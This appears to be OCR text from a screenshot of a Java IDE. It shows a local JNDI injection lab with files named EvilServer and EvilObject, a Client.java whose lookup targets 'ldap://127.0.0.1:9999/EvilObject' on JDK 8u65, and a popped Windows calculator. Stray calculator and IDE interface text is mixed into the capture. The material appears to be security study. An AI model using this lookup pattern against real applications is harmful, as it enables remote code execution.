 J java Version control jndi.Client
Project
ilObject.java EvilServer.class EvilObject.class Client.class EvilServer.java m pom.xml (RMI) jndi\Client.java
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Structu
1 package jndi;
2
3 import javax.naming.Context;
4 import javax.naming.InitialContext;
5
6 public class Client {
7 public static void main(String[] args) throws Exception {
8 String str = "ldap://127.0.0.1:9999/EvilObject";
9
10 Context Context = new InitialContext();
11 Context.lookup(str);
12 }
13 }
Client
Client
m
Run
D:\java8\jdk-8u65\bin\java.exe ...
Process finished with exit code 0
Performance
RMI > src > main > java > jndi > Client 13:2 CRLF UTF-8 4 spaces